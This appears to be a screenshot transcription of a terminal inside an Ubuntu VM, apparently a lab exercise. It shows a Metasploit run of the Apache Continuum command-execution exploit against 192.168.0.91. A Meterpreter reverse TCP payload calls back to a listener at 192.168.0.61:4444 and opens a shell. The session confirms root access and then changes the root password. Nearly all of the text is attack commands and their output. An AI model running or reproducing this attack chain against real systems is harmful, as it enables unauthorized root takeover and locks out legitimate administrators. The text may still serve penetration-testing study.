 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 7일 22 : 06 ...
ubuntu@ubuntu-virtual-machine: ~
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.91 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Continuum <= 1.4.2
msf6 exploit(linux/http/apache_continuum_cmd_exec) > set RHOSTS 192.168.0.91
RHOSTS => 192.168.0.91
msf6 exploit(linux/http/apache_continuum_cmd_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] Injecting CmdStager payload...
[*] Sending stage (3012548 bytes) to 192.168.0.91
[*] Meterpreter session 4 opened (192.168.0.61:4444 -> 192.168.0.91:58433 ) at 2021-12-07 22:05:08 +0900
[*] Command Stager progress - 100.00% done (823/823 bytes)
meterpreter > getuid
Server username: root
meterpreter > shell
Process 2209 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
passwd root
Enter new UNIX password: rott
Retype new UNIX password: rott
passwd: password updated successfully